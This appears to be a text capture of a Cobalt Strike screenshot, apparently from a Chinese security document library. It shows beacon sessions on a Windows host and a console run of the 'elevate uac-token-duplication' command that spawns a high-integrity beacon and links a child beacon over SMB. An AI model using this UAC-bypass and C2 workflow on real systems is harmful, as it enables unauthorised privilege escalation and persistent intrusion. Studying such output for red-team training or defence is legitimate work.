 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.10.191 10.10.10.191 ec2 - dns jim.stevens * WS1 rundll32.exe 1052 x64 25s
10.10.10.191 ec2 - dns jim.stevens WS1 PowerShell.exe 7780 x64 21ms
Event Log X Listeners X Beacon 10.10.10.191@7780 X
[+] host called home, sent: 12 bytes
beacon> elevate uac-token-duplication ec2 - smb
[*] Tasked beacon to spawn windows/beacon_bind_pipe in a high integrity process (token duplication)
[+] host called home, sent: 272843 bytes
[+] received output:
[+] Success! Started taskmgr.exe and used its token.
[+] established link to child beacon: 10.10.10.191
'零组资料文库'